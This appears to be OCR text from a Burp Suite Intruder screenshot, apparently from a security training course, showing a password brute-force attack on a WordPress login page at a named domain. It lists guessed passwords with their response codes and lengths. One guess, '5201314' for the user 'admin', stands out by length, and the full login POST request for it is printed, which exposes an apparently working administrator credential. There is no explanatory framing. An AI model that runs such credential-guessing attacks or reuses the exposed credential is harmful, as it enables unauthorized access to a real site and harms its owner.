 arer Extender Project options User options
Intruder attack 6
Attack Save Columns
ng at
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Redirects followed Timeout Length Comment
80 qaz123456 200 0 7412
81 qq5201314 200 0 7412
82 123698745 200 0 7412
83 5201314 200 2 9183
84 000000000 200 0 7412
85 as123456 200 0 7412
86 123123 200 0 7412
87 5841314520 200 0 7412
88 z123456789 200 0 7412
89 52013145201314 200 0 7412
Request 1 Response 1 Request 2 Response 2 Request 3 Response 3
Raw Params Headers Hex
1 POST /wp-login.php HTTP/1.1
2 Host: www.cc22it.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://www.cc22it.com/wp-login.php?redirect_to=http%3A%2F%2Fwww.cc22it.com%2Fwp-admin%2F&reauth=1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 117
10 Origin: http://www.cc22it.com
11 Connection: close
12 Cookie: wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14
15 log=admin&pwd=5201314&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=
http%3A%2F%2Fwww.cc22it.com%2Fwp-admin%2F&testcookie=1
moonsec
? < + > Type a search term 0 matches